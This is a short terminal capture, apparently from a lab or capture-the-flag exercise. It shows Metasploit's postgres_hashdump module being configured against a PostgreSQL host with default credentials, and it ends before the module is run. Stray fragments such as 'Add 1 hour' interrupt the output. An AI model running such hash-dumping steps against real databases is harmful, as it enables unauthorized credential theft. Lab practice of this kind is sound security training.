 msf6 auxiliary(scanner/postgres/postgres_hashdump) > show options
Module options (auxiliary/scanner/postgres/postgres_hashdump):
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
? Add 1 hour
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a ran
dom password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using
-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME postgres no The username to authenticate as
is rdbms?
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/postgres/postgres_hashdump) > set rhosts 10.10.238.64
rhosts => 10.10.238.64
msf6 auxiliary(scanner/postgres/postgres_hashdump) > set password password
password => password
msf6 auxiliary(scanner/postgres/postgres_hashdump) >